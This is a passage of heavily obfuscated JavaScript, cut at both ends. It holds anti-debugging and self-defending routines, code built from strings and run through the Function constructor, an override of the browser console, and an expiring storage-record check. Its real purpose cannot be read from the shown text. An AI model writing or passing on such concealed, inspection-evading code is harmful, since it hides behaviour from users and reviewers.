RegExp(_0x31511d[_0x2cecb5(0x351,0x380,0x2f6,0x3e1,0x3a0)],'i'),_0x35eef2=_0x31511d[_0x193447(-0x31,-0x146,-0x107,-0xc0,-0x112)](_0x37cbfd,_0x31511d[_0x1d786e(0xa3,0xa2,-0x7f,0x119,0x6c)]);if(!_0x512666[_0x315e52(0x172,0x293,0xbe,0xcf,0x1a1)](_0x31511d[_0x1467cb(0x13,0x4a,-0xd,0xfd,-0x36)](_0x35eef2,_0x31511d[_0x315e52(0x2e7,0x343,0x20d,0x264,0x2a0)]))||!_0x406859[_0x1467cb(-0x70,-0x13,-0x8a,-0x32,0x48)](_0x31511d[_0x2cecb5(0x26e,0x3be,0x30e,0x2d7,0x29c)](_0x35eef2,_0x31511d[_0x193447(-0xd,-0x16c,-0x182,-0xf,-0xd4)]))){if(_0x31511d[_0x2cecb5(0x346,0x366,0x4a2,0x3df,0x365)](_0x31511d[_0x1467cb(0xd7,0x198,0x166,0x54,0x1c3)],_0x31511d[_0x193447(-0x201,-0x1b4,-0x267,-0x2e5,-0x245)])){var _0x48c58c=_0x28eefb?function(){function _0x2c9517(_0xc4554,_0x34f62e,_0x4f6a2c,_0x572a71,_0x1e2bac){return _0x315e52(_0xc4554-0x52,_0x34f62e,_0x4f6a2c-0x15c,_0x572a71-0xb0,_0x4f6a2c-0x301);}if(_0x38beb4){var _0x2157dd=_0x2d2a37[_0x2c9517(0x569,0x55c,0x61e,0x632,0x6a0)](_0x823579,arguments);return _0x17188e=null,_0x2157dd;}}:function(){};return _0x273499=![],_0x48c58c;}else _0x31511d[_0x1d786e(0x5a,0x5e,-0x27,0x6e,0x11)](_0x35eef2,'0');}else{if(_0x31511d[_0x315e52(0x35b,0x335,0x2e1,0x2ed,0x32c)](_0x31511d[_0x1d786e(0x11d,0x23c,0xb4,0x1a1,0x152)],_0x31511d[_0x315e52(0x333,0x3a5,0x307,0x24a,0x30d)]))_0x31511d[_0x1d786e(0x1a9,0x18f,0x81,0x4e,0xf1)](_0x37cbfd);else return![];}}else{var _0x3c3137=_0x1ec339?function(){function _0x24edb9(_0x2315ef,_0xb99df2,_0x3f5506,_0xc319b3,_0x47f9d6){return _0x315e52(_0x2315ef-0x137,_0x47f9d6,_0x3f5506-0x68,_0xc319b3-0x1b8,_0xb99df2- -0x31a);}if(_0x560ced){var _0x357b2d=_0x1cdf93[_0x24edb9(0x63,0x3,-0xb6,0x7b,-0x4f)](_0x1b09e1,arguments);return _0x27ed4c=null,_0x357b2d;}}:function(){};return _0x4eb747=![],_0x3c3137;}})();}());function _0x15c423(_0x399536,_0x59aeda,_0x184739,_0x505591,_0x2d9d9b){return _0xc6ff(_0x399536-0x64,_0x505591);}var _0x31caba=(function(){function _0x59593a(_0x2804c7,_0x13fca6,_0x37389d,_0x4d1a9f,_0x4a2252){return _0x2f2e5b(_0x4d1a9f- -0xf8,_0x13fca6-0x1b0,_0x37389d-0xde,_0x37389d,_0x4a2252-0x1cb);}var _0x454943={'SKdjV':function(_0x26aa69,_0x2a15dc){function _0x34c5c3(_0x1ad8d9,_0x11a800,_0x44109f,_0x2e2c74,_0x3294da){return _0xc6ff(_0x2e2c74-0x9c,_0x3294da);}return _0x24f17f[_0x34c5c3(0x200,0x23d,0x297,0x2bf,0x2f1)](_0x26aa69,_0x2a15dc);},'OcGhk':function(_0x147f96,_0x5b288b){function _0x14e388(_0x56faef,_0xb6cd46,_0xa7aecb,_0x20244b,_0x42f8b9){return _0xc6ff(_0x56faef- -0x3ac,_0xb6cd46);}return _0x24f17f[_0x14e388(-0x270,-0x1d9,-0x276,-0x25d,-0x22c)](_0x147f96,_0x5b288b);},'GSMab':_0x24f17f[_0x48b808(0x43a,0x3d0,0x3e6,0x41b,0x3c5)],'ArZkZ':_0x24f17f[_0x48b808(0x29b,0x3f5,0x334,0x26a,0x2ce)],'IyrcB':_0x24f17f[_0xd73aca(0x3d2,0x491,0x415,0x424,0x497)],'GoZdp':function(_0x4bb2f9,_0x211606){function _0x31ff29(_0x363bd9,_0x52d5d2,_0x2af5ff,_0x278b93,_0x286761){return _0xd73aca(_0x363bd9-0x89,_0x52d5d2-0xcc,_0x2af5ff-0x1ce,_0x286761,_0x363bd9- -0x1a4);}return _0x24f17f[_0x31ff29(0x323,0x3a1,0x2c1,0x332,0x3ce)](_0x4bb2f9,_0x211606);},'jWzKq':_0x24f17f[_0xd73aca(0x668,0x4ea,0x697,0x685,0x5cb)],'UUSyr':_0x24f17f[_0x7eea42(0x35e,0x41c,0x3a9,0x33c,0x48e)],'ZhbNo':_0x24f17f[_0xd73aca(0x55e,0x6d6,0x69a,0x6d1,0x5ee)],'fcdse':function(_0x41eb50,_0x5d9f84){function _0x5f3bcb(_0x615662,_0x18cafa,_0x5d16fe,_0x16509a,_0x5d77b7){return _0x48b808(_0x615662-0x92,_0x5d77b7,_0x18cafa- -0x264,_0x16509a-0x18a,_0x5d77b7-0x199);}return _0x24f17f[_0x5f3bcb(0x183,0x16a,0x166,0xde,0x1fa)](_0x41eb50,_0x5d9f84);},'cEWUF':_0x24f17f[_0x7eea42(0x539,0x3bb,0x49f,0x456,0x4c0)],'SnqhT':_0x24f17f[_0x48b808(0x418,0x404,0x346,0x41d,0x2d8)],'VExSE':function(_0x15b6d4,_0x156340){function _0x4a366b(_0x41c180,_0x36ffbf,_0x2d8cf2,_0x16d2dd,_0x53d77e){return _0x7eea42(_0x41c180-0xc0,_0x36ffbf-0x17a,_0x2d8cf2- -0x567,_0x36ffbf,_0x53d77e-0x2c);}return _0x24f17f[_0x4a366b(-0xed,-0x7b,-0xc7,0x18,-0x19)](_0x15b6d4,_0x156340);},'RjnpY':_0x24f17f[_0xd73aca(0x686,0x63a,0x576,0x65f,0x5a1)]};function _0xd73aca(_0x42e1a7,_0x520f46,_0x4ef176,_0x37edc7,_0x5ce9e8){return _0x15c423(_0x5ce9e8-0x2e2,_0x520f46-0x1b1,_0x4ef176-0x115,_0x37edc7,_0x5ce9e8-0x16f);}function _0x251f5e(_0x5584c6,_0x358236,_0x26ed3a,_0x4314ab,_0x3cdb59){return _0x2919a7(_0x26ed3a,_0x358236-0x39,_0x26ed3a-0x125,_0x4314ab-0x110,_0x3cdb59- -0x263);}function _0x48b808(_0x4c36de,_0x5db8c3,_0x25e623,_0x56e9db,_0x2b00a4){return _0x15c423(_0x25e623-0x197,_0x5db8c3-0x156,_0x25e623-0xe7,_0x5db8c3,_0x2b00a4-0x163);}function _0x7eea42(_0x48f851,_0x4ece32,_0x5745e5,_0x281168,_0x20ddc8){return _0x2f2e5b(_0x5745e5-0x23b,_0x4ece32-0x150,_0x5745e5-0x46,_0x281168,_0x20ddc8-0xf2);}if(_0x24f17f[_0x48b808(0x36f,0x43a,0x42b,0x4cc,0x473)](_0x24f17f[_0x7eea42(0x3e6,0x2c4,0x326,0x356,0x3fe)],_0x24f17f[_0xd73aca(0x41a,0x488,0x448,0x390,0x483)]))vhgJUM[_0x59593a(-0x21,0x13,0xb6,0xa1,0x98)](_0x2c467e,'0');else{var _0x157d72=!![];return function(_0x22e2bc,_0x16d9cd){function _0x2cebd9(_0x4cafde,_0x1cfa32,_0x52e6dd,_0x1a7f03,_0x4f9db1){return _0x48b808(_0x4cafde-0x1b,_0x4cafde,_0x4f9db1- -0x23d,_0x1a7f03-0x188,_0x4f9db1-0x1e8);}function _0x586d63(_0x204070,_0x538438,_0xee632f,_0x19ac4c,_0x937fdf){return _0xd73aca(_0x204070-0x9c,_0x538438-0x1c8,_0xee632f-0x13a,_0xee632f,_0x538438- -0x164);}function _0x2ea802(_0x2cae8f,_0x5d996c,_0x43c6bc,_0xcdfd49,_0x1fa56b){return _0x7eea42(_0x2cae8f-0x1d3,_0x5d996c-0xff,_0x2cae8f- -0x32b,_0x5d996c,_0x1fa56b-0x9b);}var _0x424e90={'GWEIC':function(_0x4c9a8d,_0x1adcbf){function _0x1fbb7e(_0x113bbb,_0x300b27,_0x5e979b,_0x50c937,_0x185228){return _0xc6ff(_0x113bbb- -0x370,_0x5e979b);}return _0x454943[_0x1fbb7e(-0x10f,-0x148,-0x111,-0x53,-0x172)](_0x4c9a8d,_0x1adcbf);},'ncPpg':_0x454943[_0x50d58e(0x269,0x355,0x360,0x337,0x422)],'EfYik':_0x454943[_0x50d58e(0x2b2,0x27b,0x262,0x299,0x1ce)],'bQdyf':_0x454943[_0x50d58e(0x283,0x1cf,0x212,0x28f,0x29e)],'jptCF':function(_0x6fa356,_0x3af74c){function _0x544f0a(_0x3ff448,_0x2c33ee,_0x9552c3,_0x47e89e,_0x207849){return _0x586d63(_0x3ff448-0x19a,_0x2c33ee- -0x461,_0x207849,_0x47e89e-0x9a,_0x207849-0x3e);}return _0x454943[_0x544f0a(0x20,-0xcc,-0x1ba,-0xea,-0x1b8)](_0x6fa356,_0x3af74c);},'wrkPp':function(_0x1cb521,_0x111183){function _0x560afb(_0x1df4f8,_0x1e0591,_0x4fd83f,_0x2a92b7,_0x4b4e76){return _0x2cebd9(_0x1df4f8,_0x1e0591-0x134,_0x4fd83f-0xfc,_0x2a92b7-0x6b,_0x2a92b7-0x40d);}return _0x454943[_0x560afb(0x6a7,0x6b3,0x6d1,0x62c,0x67f)](_0x1cb521,_0x111183);},'maerf':_0x454943[_0x586d63(0x51e,0x446,0x52d,0x377,0x4cc)],'YNLRG':_0x454943[_0x4066a6(0x28a,0x390,0x2db,0x2fa,0x24a)],'lCrXN':_0x454943[_0x2cebd9(0x200,0x304,0x219,0x2d7,0x26f)],'RSqyw':function(_0x470d39,_0x1f2eab){function _0x503cf9(_0x4ca52d,_0x45dbfb,_0x4cd9bf,_0x389d53,_0x1b2992){return _0x4066a6(_0x4ca52d-0x185,_0x45dbfb-0x60,_0x4cd9bf-0x84,_0x389d53-0x209,_0x45dbfb);}return _0x454943[_0x503cf9(0x4a9,0x4e0,0x65a,0x57c,0x62b)](_0x470d39,_0x1f2eab);},'UeHhP':_0x454943[_0x4066a6(0x18a,0x116,0x247,0x201,0x1ed)],'wrnpp':_0x454943[_0x2cebd9(0x217,0x196,0x1b7,0x23d,0x1d0)]};function _0x50d58e(_0x52a438,_0x510430,_0x4f45ca,_0x387d3c,_0x43868d){return _0x7eea42(_0x52a438-0x194,_0x510430-0xf0,_0x387d3c- -0x11d,_0x43868d,_0x43868d-0x177);}function _0x4066a6(_0x3e35fc,_0x2079f3,_0x4ddd70,_0x2b3171,_0x1e70fb){return _0x59593a(_0x3e35fc-0x113,_0x2079f3-0x1a9,_0x1e70fb,_0x2b3171-0x1d2,_0x1e70fb-0xd9);}if(_0x454943[_0x586d63(0x47d,0x39a,0x412,0x385,0x2c1)](_0x454943[_0x2cebd9(0x1ab,0x29c,0x13d,0x1a3,0x1b1)],_0x454943[_0x50d58e(0x22a,0x264,0x254,0x2f3,0x399)]))(function(){return![];}[_0x2ea802(0x12e,0x1fe,0x182,0x1b6,0x1b5)+_0x2ea802(0x18c,0xde,0x1b9,0x221,0x1b8)+'r'](NYWFEP[_0x4066a6(0xe7,0x117,0x1bd,0x1d1,0x1a7)](NYWFEP[_0x2cebd9(0x259,0x241,0x12c,0x138,0x1e7)],NYWFEP[_0x2cebd9(0x1eb,0x142,0x19f,0x187,0x188)]))[_0x586d63(0x470,0x45e,0x522,0x3fa,0x479)](NYWFEP[_0x2ea802(0x10c,0xbd,0x134,0x5b,0x18c)]));else{var _0x258f91=_0x157d72?function(){function _0x432a24(_0x4edf29,_0xa9d855,_0x5c32b9,_0x14998e,_0x37b1d6){return _0x2ea802(_0xa9d855- -0x13d,_0x4edf29,_0x5c32b9-0x7f,_0x14998e-0x1bc,_0x37b1d6-0xc8);}var _0x38669b={};function _0x3ad911(_0x466b90,_0x2b49c0,_0x2ddef5,_0x3e9bed,_0x735ae3){return _0x50d58e(_0x466b90-0xd2,_0x2b49c0-0x98,_0x2ddef5-0x160,_0x2ddef5-0x74,_0x3e9bed);}_0x38669b[_0x16d83b(-0xd9,0x5,-0x1,-0x2d,-0x4c)]=_0x424e90[_0x16d83b(-0x152,-0x148,-0x18f,-0x121,-0x203)];function _0x390587(_0x3edb2b,_0x2318fd,_0x39d191,_0x461460,_0x47e880){return _0x2cebd9(_0x39d191,_0x2318fd-0xf,_0x39d191-0x13b,_0x461460-0x58,_0x47e880- -0x184);}function _0x5d0b61(_0x40c961,_0x443632,_0x5b8995,_0x477f28,_0x556858){return _0x2ea802(_0x477f28- -0xf2,_0x40c961,_0x5b8995-0x110,_0x477f28-0x2b,_0x556858-0xd5);}function _0x16d83b(_0x2be412,_0x11fc0c,_0x61de08,_0x29590d,_0x3a848f){return _0x586d63(_0x2be412-0x112,_0x2be412- -0x4db,_0x11fc0c,_0x29590d-0x1d8,_0x3a848f-0x185);}var _0x44d31e=_0x38669b;if(_0x424e90[_0x16d83b(-0x55,0x74,-0x2c,0x80,-0x95)](_0x424e90[_0x16d83b(-0x11a,-0x72,-0x50,-0x60,-0x1e5)],_0x424e90[_0x432a24(-0xa7,-0x6c,0x5,-0x16,-0x107)])){if(_0x16d9cd){if(_0x424e90[_0x16d83b(-0x55,-0x105,0x27,-0x45,-0x73)](_0x424e90[_0x390587(-0x176,-0x167,0x33,-0xdb,-0xc0)],_0x424e90[_0x432a24(-0x1c1,-0x145,-0xfa,-0x61,-0x1b0)])){var _0x2b552c=_0x16d9cd[_0x3ad911(0x374,0x47f,0x3f0,0x332,0x365)](_0x22e2bc,arguments);return _0x16d9cd=null,_0x2b552c;}else{var _0x2bf019={};_0x2bf019[_0x390587(-0x116,-0x19e,-0x12d,-0xe3,-0xc8)+'e']=![],_0x2bf019[_0x5d0b61(-0xdb,0x88,-0x141,-0x62,0x73)]=0x15180,_0x2bf019[_0x432a24(0x61,-0x68,0x9,0x16,0x3e)+'H']=_0x44d31e[_0x432a24(0x72,-0x2b,0xac,-0xe9,-0xd5)],_0x3ba416[_0x390587(0x40,0x1b3,0x103,0x66,0x10a)+_0x5d0b61(-0xe9,-0x1e,-0x12b,-0x53,-0x11c)+_0x5d0b61(-0xb2,0x63,0x67,-0x4e,-0x10a)+'sn']=_0x2bf019;}}}else{var _0xc350ba;try{_0xc350ba=NYWFEP[_0x390587(0xbb,-0xbf,0x1,0x66,-0x2e)](_0x16abbf,NYWFEP[_0x432a24(-0xb7,-0x136,-0x153,-0x100,-0xad)](NYWFEP[_0x3ad911(0x2d9,0x3e7,0x39b,0x471,0x3dd)](NYWFEP[_0x16d83b(-0x1a6,-0x258,-0x23e,-0x20a,-0x128)],NYWFEP[_0x5d0b61(-0x87,-0xc3,-0x27,-0xc9,-0x12f)]),');'))();}catch(_0x2245a5){_0xc350ba=_0x2a2843;}return _0xc350ba;}}:function(){};return _0x157d72=![],_0x258f91;}};}}()),_0x52b4d4=_0x24f17f[_0x2f2e5b(0x204,0x118,0x252,0x19c,0x297)](_0x31caba,this,function(){function _0x862403(_0x2108d6,_0x4fea2b,_0xdd15f2,_0x5e82de,_0x4cf448){return _0x3fbb7b(_0x4fea2b-0x72,_0x4fea2b-0x123,_0xdd15f2-0x14c,_0x2108d6,_0x4cf448-0x8e);}function _0x3a5d93(_0x47c722,_0x5d301e,_0x176962,_0x30d81e,_0x210e40){return _0x2919a7(_0x210e40,_0x5d301e-0x135,_0x176962-0x149,_0x30d81e-0x130,_0x176962- -0xe0);}function _0x3e504e(_0x172fc9,_0x106b1f,_0x59f80f,_0x1611da,_0x53ab1c){return _0x3fbb7b(_0x1611da- -0x387,_0x106b1f-0x8e,_0x59f80f-0xfc,_0x106b1f,_0x53ab1c-0x199);}function _0x3c5c1b(_0x156214,_0x3686ee,_0x427500,_0x57142a,_0x260722){return _0x15c423(_0x3686ee-0x1fa,_0x3686ee-0x1cf,_0x427500-0x6f,_0x57142a,_0x260722-0xcc);}var _0x24fb19={'KKCZt':function(_0x2da22b,_0x827fb){function _0x235ffd(_0x316762,_0x20b79e,_0x1113d1,_0x4be041,_0x333269){return _0xc6ff(_0x1113d1- -0x364,_0x333269);}return _0x24f17f[_0x235ffd(-0x19f,-0x1e5,-0x1ce,-0x20f,-0x234)](_0x2da22b,_0x827fb);},'BHCTm':_0x24f17f[_0x1d6ce7(0x1d0,0x234,0xeb,0x2ac,0x1a6)],'iSmot':_0x24f17f[_0x1d6ce7(0x11e,0x1bf,0x1f8,0xa0,0x1c2)],'WPRNs':_0x24f17f[_0x3c5c1b(0x3b0,0x379,0x33b,0x2a5,0x367)],'aVJFQ':function(_0x1c6faa,_0x5de9f6){function _0x698e66(_0x2e27d5,_0xaaf76,_0x720b72,_0x3aa594,_0x53c95b){return _0x862403(_0x2e27d5,_0x3aa594- -0x192,_0x720b72-0x2b,_0x3aa594-0x112,_0x53c95b-0xb6);}return _0x24f17f[_0x698e66(0x1a1,0x20a,0x244,0x1fe,0x222)](_0x1c6faa,_0x5de9f6);},'KbcGR':function(_0x1b8267,_0x2e6bbd){function _0x21ef6a(_0x28e5af,_0x536054,_0x1a74e2,_0x5e4af3,_0x554f7c){return _0x862403(_0x28e5af,_0x1a74e2-0x192,_0x1a74e2-0xd8,_0x5e4af3-0xd5,_0x554f7c-0x2d);}return _0x24f17f[_0x21ef6a(0x5cc,0x605,0x55d,0x51d,0x638)](_0x1b8267,_0x2e6bbd);},'BREiz':_0x24f17f[_0x862403(0x347,0x3c2,0x49b,0x4af,0x44b)],'vArud':_0x24f17f[_0x3e504e(-0x6b,0xec,0x40,0x11,0x10)],'CLWGI':_0x24f17f[_0x3a5d93(0x4ca,0x451,0x4a7,0x3dc,0x581)],'stnxz':_0x24f17f[_0x862403(0x337,0x387,0x2c3,0x36c,0x3d5)],'IbFVb':function(_0x2ca06e,_0x150132){function _0x219621(_0x52af99,_0x34c8e0,_0x371660,_0x2085e1,_0x155872){return _0x3e504e(_0x52af99-0x1d9,_0x2085e1,_0x371660-0x19c,_0x155872- -0xfb,_0x155872-0x86);}return _0x24f17f[_0x219621(-0xa5,-0x10a,-0xf3,-0x1d9,-0x184)](_0x2ca06e,_0x150132);},'LaCQA':_0x24f17f[_0x3c5c1b(0x45f,0x3f3,0x325,0x3fa,0x453)],'Iynpc':_0x24f17f[_0x1d6ce7(0x25e,0x278,0x229,0x241,0x173)],'PVHgD':_0x24f17f[_0x862403(0x47d,0x3ff,0x3ad,0x484,0x469)],'BgmPY':function(_0x3372b4,_0x21a1ae){function _0xe5d9ed(_0x4ff4df,_0x182436,_0x238f2a,_0x4dc6da,_0x615f4e){return _0x1d6ce7(_0x238f2a- -0x2b5,_0x182436-0x195,_0x238f2a-0x44,_0x182436,_0x615f4e-0x181);}return _0x24f17f[_0xe5d9ed(-0xf4,-0x9a,-0x113,-0x178,-0x185)](_0x3372b4,_0x21a1ae);},'mtKEb':function(_0x31667f,_0x4dd100){function _0x151e5e(_0x4e2d0b,_0x2d643f,_0x3dc2d9,_0x5534d8,_0x1dacbc){return _0x862403(_0x1dacbc,_0x4e2d0b- -0x349,_0x3dc2d9-0xa5,_0x5534d8-0x1b5,_0x1dacbc-0x170);}return _0x24f17f[_0x151e5e(0xa9,0x9f,0x3e,0x168,0x133)](_0x31667f,_0x4dd100);},'oINEk':_0x24f17f[_0x3e504e(0x70,0x1a4,0x4e,0xba,0xb6)],'XzBeo':_0x24f17f[_0x3a5d93(0x411,0x422,0x43d,0x441,0x52d)],'UPRMf':function(_0x4f7e32,_0x45b3a8){function _0x3b226b(_0x47d194,_0x16fa49,_0x45a361,_0x2f3997,_0x1661db){return _0x1d6ce7(_0x45a361-0x214,_0x16fa49-0x1dd,_0x45a361-0x1a1,_0x1661db,_0x1661db-0x7c);}return _0x24f17f[_0x3b226b(0x357,0x2ef,0x32b,0x2bd,0x403)](_0x4f7e32,_0x45b3a8);},'QlPcD':_0x24f17f[_0x3a5d93(0x40f,0x568,0x4ea,0x460,0x436)],'Aivxm':_0x24f17f[_0x862403(0x3a2,0x376,0x2b2,0x2f5,0x41a)],'TkvaC':_0x24f17f[_0x862403(0x4b5,0x3d8,0x3bd,0x485,0x37f)],'whOmj':function(_0x1cd8ca,_0x1a8d2c){function _0x2f9f3d(_0x286d27,_0x27eb29,_0x156c9c,_0x47941a,_0x5272af){return _0x1d6ce7(_0x286d27-0x29,_0x27eb29-0x97,_0x156c9c-0x112,_0x47941a,_0x5272af-0x124);}return _0x24f17f[_0x2f9f3d(0x178,0x202,0x18d,0x14f,0x1d8)](_0x1cd8ca,_0x1a8d2c);},'gILbY':_0x24f17f[_0x862403(0x436,0x4e9,0x48a,0x48f,0x468)],'AbwBL':_0x24f17f[_0x862403(0x3a4,0x33c,0x24a,0x330,0x3a3)],'MdhRD':function(_0x339fad,_0x10b16c){function _0x7b7ad7(_0x114010,_0xd409e0,_0xff63a3,_0x57e048,_0x34a2e5){return _0x3e504e(_0x114010-0xde,_0xff63a3,_0xff63a3-0x5e,_0xd409e0- -0x1f0,_0x34a2e5-0x32);}return _0x24f17f[_0x7b7ad7(-0x20d,-0x11c,-0x1f1,-0x3d,-0x11f)](_0x339fad,_0x10b16c);},'ZAWyi':_0x24f17f[_0x3a5d93(0x3c6,0x419,0x49d,0x4f9,0x437)],'uHXRx':function(_0x337a34,_0x3fa89c){function _0x467f01(_0x272b65,_0x399474,_0x28b2e6,_0x7ccfb7,_0xadce09){return _0x3a5d93(_0x272b65-0x122,_0x399474-0xbf,_0x399474- -0x1db,_0x7ccfb7-0x18d,_0x272b65);}return _0x24f17f[_0x467f01(0x370,0x2bf,0x378,0x35f,0x209)](_0x337a34,_0x3fa89c);},'zThSs':function(_0x515bd6){function _0x1ae6fe(_0x35bd5f,_0x4e49bc,_0x548069,_0x1cf324,_0x14fdb6){return _0x862403(_0x35bd5f,_0x548069- -0x1ad,_0x548069-0x196,_0x1cf324-0xf8,_0x14fdb6-0x155);}return _0x24f17f[_0x1ae6fe(0x29c,0x236,0x2cd,0x31d,0x1e9)](_0x515bd6);}};function _0x1d6ce7(_0x3a1e2e,_0x59a708,_0x4ef45e,_0x395045,_0x134561){return _0x3fbb7b(_0x3a1e2e- -0x1d7,_0x59a708-0x1d6,_0x4ef45e-0x166,_0x395045,_0x134561-0x7b);}if(_0x24f17f[_0x3e504e(0x87,-0x46,0xb5,0x42,0x33)](_0x24f17f[_0x3e504e(-0xfd,-0x4b,-0x75,-0xc1,-0xa7)],_0x24f17f[_0x1d6ce7(0x196,0x1fd,0x10d,0x194,0x131)])){var _0xf5bb36=function(){function _0x345acf(_0x5f2eff,_0x2d95ea,_0x2303bf,_0x1f68bd,_0x334eba){return _0x3e504e(_0x5f2eff-0x5d,_0x2d95ea,_0x2303bf-0x88,_0x334eba-0x174,_0x334eba-0x3c);}var _0x16e8ec={};_0x16e8ec[_0x1ed5fe(0x4c9,0x467,0x460,0x550,0x3be)]=_0x24fb19[_0x1ed5fe(0x67f,0x5eb,0x5a1,0x644,0x69c)];function _0x22dd8c(_0x413a71,_0x3e44a0,_0x400e07,_0x2ffd4e,_0x4f1a4b){return _0x3a5d93(_0x413a71-0x1e2,_0x3e44a0-0x56,_0x413a71- -0x273,_0x2ffd4e-0x74,_0x2ffd4e);}function _0x1ed5fe(_0x259d18,_0x561f1e,_0x2bc8aa,_0x1946ed,_0x7bb972){return _0x3a5d93(_0x259d18-0x173,_0x561f1e-0x44,_0x561f1e-0x72,_0x1946ed-0xe0,_0x1946ed);}function _0x1a9c53(_0x16217b,_0x21ad9d,_0x40aa15,_0x39e31e,_0x1d5082){return _0x862403(_0x21ad9d,_0x16217b- -0xdd,_0x40aa15-0x23,_0x39e31e-0x1b6,_0x1d5082-0xe5);}function _0x27abfb(_0x3aeff2,_0x2e9fbf,_0x143e81,_0x352395,_0x42b101){return _0x1d6ce7(_0x2e9fbf-0x2c6,_0x2e9fbf-0xa6,_0x143e81-0x2a,_0x3aeff2,_0x42b101-0x1ef);}var _0x45f4dd=_0x16e8ec;if(_0x24fb19[_0x1a9c53(0x2df,0x205,0x203,0x39b,0x3bf)](_0x24fb19[_0x27abfb(0x496,0x489,0x39c,0x432,0x53b)],_0x24fb19[_0x345acf(0x213,0x193,0x23c,0xe0,0x1c0)]))(function(){return!![];}[_0x27abfb(0x4be,0x4e7,0x59b,0x434,0x495)+_0x22dd8c(0x2d8,0x3ad,0x25b,0x35c,0x345)+'r'](NYyUjq[_0x1a9c53(0x2af,0x2e2,0x34a,0x26f,0x30c)](NYyUjq[_0x1a9c53(0x250,0x287,0x1eb,0x1dc,0x21c)],NYyUjq[_0x1a9c53(0x3f7,0x490,0x3ad,0x42e,0x403)]))[_0x1ed5fe(0x4b5,0x563,0x5e4,0x49b,0x511)](NYyUjq[_0x345acf(0x201,0x115,0x1c1,0x141,0x1f4)]));else{var _0x441b62;try{if(_0x24fb19[_0x1ed5fe(0x53b,0x4b1,0x4e1,0x419,0x4c9)](_0x24fb19[_0x345acf(0x1a3,0x161,0x260,0xc6,0x1b8)],_0x24fb19[_0x345acf(0x241,0x289,0xfd,0x1e4,0x1b8)]))_0x441b62=_0x24fb19[_0x1a9c53(0x279,0x35c,0x352,0x2d5,0x347)](Function,_0x24fb19[_0x1ed5fe(0x3ac,0x496,0x43b,0x4c7,0x557)](_0x24fb19[_0x1a9c53(0x2af,0x347,0x26e,0x1e3,0x308)](_0x24fb19[_0x1a9c53(0x37d,0x347,0x361,0x354,0x425)],_0x24fb19[_0x22dd8c(0x30c,0x309,0x2d7,0x30b,0x336)]),');'))();else return _0x3d773c[_0x1a9c53(0x3ee,0x315,0x30b,0x386,0x3ea)+_0x27abfb(0x4c7,0x510,0x56a,0x497,0x4cc)]()[_0x345acf(0x215,0x112,0x208,0x13b,0x190)+'h'](LDTxwb[_0x345acf(0x177,0x168,0x187,0x1b,0xed)])[_0x1a9c53(0x3ee,0x460,0x373,0x471,0x42c)+_0x27abfb(0x5f8,0x510,0x422,0x508,0x5d1)]()[_0x22dd8c(0x27a,0x32b,0x190,0x1f9,0x304)+_0x345acf(0x1db,0x335,0x31a,0x2ef,0x243)+'r'](_0x3febe4)[_0x22dd8c(0x225,0x1cd,0x25f,0x163,0x17a)+'h'](LDTxwb[_0x22dd8c(0x182,0x1c8,0x139,0x15a,0x252)]);}catch(_0x831fe0){if(_0x24fb19[_0x22dd8c(0x1b0,0x26e,0x193,0x12a,0x1b7)](_0x24fb19[_0x22dd8c(0x18e,0xc5,0x265,0x174,0x110)],_0x24fb19[_0x27abfb(0x372,0x3fb,0x343,0x438,0x358)])){var _0x44c193=_0x4bb92b[_0x22dd8c(0x171,0x125,0x1d5,0x111,0x1de)](_0x3962cd),_0x1da059=_0x2db034[_0x27abfb(0x466,0x3ac,0x34a,0x475,0x2cb)](_0x24fb19[_0x1a9c53(0x433,0x426,0x3b0,0x3a2,0x469)](+new _0x17a0fa(),-0xe95*0x1+-0x1c10+0x2e8d));_0x24fb19[_0x27abfb(0x329,0x3ec,0x313,0x424,0x3d0)](_0x24fb19[_0x1ed5fe(0x4b3,0x481,0x397,0x3fd,0x45b)](_0x44c193[_0x22dd8c(0x1a2,0x295,0x194,0x270,0xc3)+_0x22dd8c(0x1fe,0x2d3,0x2ba,0x292,0x284)],_0x54a346[_0x1a9c53(0x421,0x363,0x508,0x39d,0x379)+_0x1ed5fe(0x587,0x4d0,0x3e3,0x411,0x410)+_0x1ed5fe(0x4f4,0x4d5,0x48f,0x41d,0x49a)+'sn'][_0x1a9c53(0x2ef,0x3e1,0x35f,0x28e,0x3a9)]),_0x1da059)&&(_0x32d5f9[_0x22dd8c(0x222,0x1ef,0x2fc,0x18a,0x17b)+_0x345acf(0x29c,0x1c4,0x2f3,0x2bf,0x205)](_0x24fb19[_0x27abfb(0x403,0x41c,0x3e7,0x480,0x3ae)]),_0xcf7bb2[_0x27abfb(0x42f,0x48f,0x4b3,0x504,0x512)+_0x27abfb(0x444,0x507,0x544,0x504,0x4cf)](_0x24fb19[_0x1ed5fe(0x682,0x5f0,0x55d,0x5f1,0x6a6)]),_0x482922[_0x1a9c53(0x335,0x3d5,0x39d,0x3d1,0x3e4)+_0x1ed5fe(0x54d,0x57f,0x642,0x565,0x665)](_0x24fb19[_0x1a9c53(0x2bc,0x26e,0x23e,0x1eb,0x31c)]));}else _0x441b62=window;}return _0x441b62;}},_0x5f0562=_0x24f17f[_0x3a5d93(0x346,0x3c1,0x3d7,0x45b,0x447)](_0xf5bb36),_0x3ceebb=_0x5f0562[_0x3c5c1b(0x4b0,0x4f7,0x5c7,0x50b,0x4bd)+'le']=_0x5f0562[_0x1d6ce7(0x27e,0x20b,0x2ff,0x2d3,0x23f)+'le']||{},_0x5246fe=[_0x24f17f[_0x3c5c1b(0x49b,0x510,0x42d,0x42d,0x480)],_0x24f17f[_0x3a5d93(0x3de,0x583,0x4b1,0x453,0x3bd)],_0x24f17f[_0x3c5c1b(0x41b,0x38c,0x3ee,0x374,0x2c7)],_0x24f17f[_0x862403(0x430,0x340,0x3c1,0x430,0x3ee)],_0x24f17f[_0x3a5d93(0x3da,0x450,0x496,0x3db,0x402)],_0x24f17f[_0x862403(0x493,0x3a3,0x3fd,0x412,0x3fc)],_0x24f17f[_0x1d6ce7(0x1f1,0x15d,0x1d7,0x219,0x22e)]];for(var _0x3c9f62=0xa5*-0x20+0x20eb+-0xc4b;_0x24f17f[_0x3e504e(-0xad,-0x117,0xaf,-0x2e,0x2f)](_0x3c9f62,_0x5246fe[_0x3c5c1b(0x411,0x3db,0x3de,0x348,0x444)+'h']);_0x3c9f62++){if(_0x24f17f[_0x3e504e(-0xf7,-0x74,-0x29,-0x89,0x68)](_0x24f17f[_0x3c5c1b(0x4a7,0x4fe,0x594,0x5e4,0x484)],_0x24f17f[_0x862403(0x427,0x4ce,0x49a,0x419,0x422)])){var 